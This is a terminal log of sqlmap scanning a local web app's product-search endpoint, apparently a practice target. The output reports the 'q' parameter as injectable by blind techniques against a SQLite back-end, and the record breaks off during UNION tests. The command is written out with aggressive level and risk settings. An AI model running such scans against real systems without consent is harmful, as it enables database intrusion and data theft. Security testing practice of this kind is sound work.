 sky@Dev:~$ sqlmap -u "http://localhost:3000/rest/products/search?q=apple" --batch --random-agent --level=5 --risk=3 --threads=5
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.6.9#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:42:24 /2025-07-10/
[20:42:24] [INFO] fetched random HTTP User-Agent header value 'Opera/9.20 (X11; Linux x86_64; U; en)' from file '/home/sky/sqlmap/data/txt/user-agen
ts.txt'
[20:42:24] [INFO] testing connection to the target URL
[20:42:24] [INFO] testing if the target URL content is stable
[20:42:26] [INFO] target URL content is stable
[20:42:26] [INFO] testing if GET parameter 'q' is dynamic
[20:42:26] [INFO] GET parameter 'q' appears to be dynamic
[20:42:26] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[20:42:26] [INFO] testing for SQL injection on GET parameter 'q'
[20:42:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:42:26] [INFO] GET parameter 'q' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[20:42:27] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[20:42:27] [INFO] testing 'Generic inline queries'
[20:42:27] [INFO] testing 'SQLite inline queries'
[20:42:27] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[20:42:27] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[20:42:27] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[20:42:37] [INFO] GET parameter 'q' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[20:42:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:42:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique foun
d
[20:42:37] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[20:42:38] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[20:42:38] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[20:42:38] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[20:42:39] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[20:42:39] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[20:42:39] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'